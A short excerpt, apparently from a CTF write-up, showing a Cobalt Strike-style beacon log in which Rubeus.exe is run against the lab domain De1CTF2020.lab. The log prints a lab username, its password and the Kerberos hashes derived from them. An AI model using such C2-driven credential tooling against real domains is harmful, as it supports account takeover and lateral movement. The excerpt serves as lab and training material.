 beacon> shell Rubeus.exe hash /user:de1ta /password:3f23ea12 /domain:De1CTF2020.lab
[*] Tasked beacon to run: Rubeus.exe hash /user:de1ta /password:3f23ea12 /domain:De1CTF2020.lab
[+] host called home, sent: 100 bytes
[+] received output:
Rubeus
v1.5.0
[*] Action: Calculate Password Hash(es)
[*] Input password : 3f23ea12
[*] Input username : de1ta
[*] Input domain : De1CTF2020.lab
[*] Salt : DE1CTF2020.LABde1ta
[+] received output:
[*] rc4_hmac : B03094996601324646AC223BF30D0D07
[*] aes128_cts_hmac_sha1 : A529BEF9AFE367E02999165827D4D885
[*] aes256_cts_hmac_sha1 : 29468595F4CDB70F1814D0378DB4540F053C24D03B626B12DABB6AA18550DD09
[*] des_cbc_md5 : A7E558733ED3FDA2